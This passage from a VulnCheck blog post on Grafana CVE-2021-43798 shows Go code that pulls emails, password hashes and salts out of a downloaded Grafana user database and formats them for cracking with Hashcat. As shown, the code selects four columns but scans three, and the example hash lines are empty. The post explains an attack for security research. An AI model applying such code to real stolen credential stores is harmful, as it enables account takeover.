 vulncheck.com/blog/grafana-cve-2021-43798
VulnCheck
Products Resources Community Company
Schedule Demo > Sign In / Register
PBKDF2-HMAC-SHA256 is an algorithm understood by Hashcat, the password cracking tool. The Grafana
user table just needs to be transformed into a format that Hashcat can read. This is achieved with a small
amount of Go:
1 // grab the usernames, passwords and salts from the downloaded db
2 rows, err := db.Query("select email,password,salt,is_admin from user")
3 if err != nil {
4 return
5 }
6 defer rows.Close()
7
8 for rows.Next() {
9 var email string
10 var password string
11 var salt string
12 err = rows.Scan(&email, &password, &salt)
13 if err != nil {
14 return false
15 }
16
17 decoded_hash, _ := hex.DecodeString(password)
18 hash64 := b64.StdEncoding.EncodeToString([]byte(decoded_hash))
19 salt64 := b64.StdEncoding.EncodeToString([]byte(salt))
20 _, _ = hash_file.WriteString("sha256:10000:" + salt64 + ":" + hash64 + "\n")
21 }
The example code above will transform the previously shown user table into the following Hashcat-
ingestable hashes:
sha256:10000:
sha256:10000:
sha256:10000: